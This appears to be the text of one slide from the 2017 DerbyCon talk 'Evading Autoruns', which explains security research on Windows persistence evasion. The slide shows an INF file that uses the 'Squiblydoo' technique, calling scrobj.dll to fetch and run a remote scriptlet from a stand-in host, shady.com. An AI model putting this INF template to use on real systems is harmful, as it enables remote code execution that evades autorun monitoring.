 shady.inf
HUNTRESS
[Version]
Signature=$CHICAGO$
[DefaultInstall]
UnregisterDlls = Squiblydoo
[Squiblydoo]
11,,scrobj.dll,2,60,https://shady.com/file.sct
EVADING AUTORUNS - DERBYCON 7.0
93
Evading Autoruns
Kyle Hanslovan & Chris Bisnett
DERBYCON
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com